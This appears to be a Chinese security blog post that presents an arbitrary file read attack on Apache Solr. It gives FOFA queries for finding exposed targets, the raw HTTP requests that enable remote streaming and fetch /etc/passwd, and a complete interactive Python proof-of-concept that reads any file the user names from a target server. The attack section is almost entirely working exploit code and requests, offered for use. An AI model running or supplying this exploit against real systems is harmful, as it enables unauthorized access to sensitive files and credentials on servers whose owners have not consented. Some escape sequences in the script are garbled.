一、漏洞背景
Apache Solr 全版本存在任意文件读取漏洞,攻击者可以在未授权的情况下获取目标系统的敏感文件,为什么说是全版本呢因为由于目前官方不予修复该漏洞,所以无安全版本。
二、网络空间搜索:
fofa语法如下
app="Apache-Solr"
app="Solr"
app="Solr" || app="Apache-Solr"
三、漏洞验证
URL1:http://ip:port/solr/admin/cores?indexInfo=false&wt=json

URL2:修改payload数据包
POST /solr/ik_core/config HTTP/1.1
Host: 116.62.xxx.xx:8983
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 82
{"set-property" : {"requestDispatcher.requestParsers.enableRemoteStreaming":true}}

看到标红的相应字符串,说明存在漏洞
URL3:继续修改数据包
POST /solr/ik_core/debug/dump?param=ContentStreams HTTP/1.1
Host: 116.62.00.00:8983
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
stream.url=file:///etc/passwd

POC
# coding:utf8
# Apache Solr 全版本通杀
# Fofa: app="Apache-Solr" || app="Solr"
import requests
import json
import sys
import time
def title():
print("�33[31m-------------------------------------------------+�33[0m")
print("�33[31m------------ Apache Solr 任意文件读取 -------------+�33[0m")
print("�33[31m----- Use: python3 Apache Solr File Read.py -----+�33[0m")
print("�33[31m-------------------------------------------------+�33[0m")
time.sleep(2)
def get_name(url):
url_1 = url + "/solr/admin/cores?indexInfo=false&wt=json"
try:
res = requests.get(url=url_1)
#将json数据字典化
name = str(list(json.loads(res.text)["status"])[0])
print("[!] 获取到目标系统name:�33[31m%s�33[0m"%name+" [0]"+"URL:"+url+"/solr/"+name+"/config")
return name
except Exception as e:
print("[!] 目的系统URL无法利用。",e)
sys.exit(0)
def check_vul(url, name):
url_2 = url +"/solr/" + name + "/config"
data = '{"set-property" : {"requestDispatcher.requestParsers.enableRemoteStreaming":true}}'
try:
res = requests.post(url=url_2,data=data)
if "This response format is experimental" in res.text and res.status_code == 200:
print("[!] �33[31m目标系统存在漏洞�33[0m")
else:
print("目标系统不存在漏洞")
sys.exit(0)
except Exception as e:
print("[!] 目标系统请求失败")
sys.exit(0)
def read_files(url,name,file_name):
url = url + "/solr/" + name + "/debug/dump?param=ContentStreams"
headers = {
"Content-Type": "application/x-www-form-urlencoded"
}
data = "stream.url=file://{}".format(file_name)
try:
res = requests.post(url=url,headers=headers,data=data)
if "No such file or directory" in res.text:
print("[!] 目标系统读取文件失败!")
sys.exit(0)
else:
print("正在读取文件..........")
content = (json.loads(res.text)["streams"][0]["stream"])
print("[o] 读取文件内容为:
�33[34m{}�33�m".format(content))
except Exception as e:
print("[!] 目标系统似乎意外中断了", e)
sys.exit(0)
if __name__ == "__main__":
title()
url = str(input("�33[31m
[!] 请输入目标系统URL: �33[0m"))
name = get_name(url)
check_vul(url, name)
file_name = str(input("�33[31m[!] 请输入要读取的文件:�33[0m"))
read_files(url, name, file_name)
参考:https://mp.weixin.qq.com/s/y3lroUKOKaIpftWmWPzQIQ
完!